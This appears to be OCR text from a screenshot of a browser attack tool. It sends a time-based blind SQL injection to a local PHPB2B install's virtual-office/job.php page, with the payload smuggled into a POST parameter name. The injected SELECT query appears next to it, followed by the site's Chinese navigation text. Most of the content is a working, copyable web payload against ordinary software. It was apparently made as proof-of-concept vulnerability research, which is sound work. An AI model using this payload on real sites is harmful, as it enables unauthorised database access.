 Load URL
http://127.0.0.1/phpb2b/virtual-office/job.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
job[if((length(user())>61),1,sleep(5))%23]=1&save=1&id=1&formhash=8ab96122454d5f50
SELECT if((length(user())>61),1,sleep(5))#,status,industry_id,area_id,modified FROM pb_jobs WHERE id='1' AND member_id=3
首页 展会 品牌 价格行情 专业市场 人才招聘 百科
您好，1122(error)
欢迎您进入商务室
请输入关键字 搜索
客服热线：(86)10-41235678
商务室首页 信息管理 访问商铺 退出
操作提示
商业信息
发布供求信息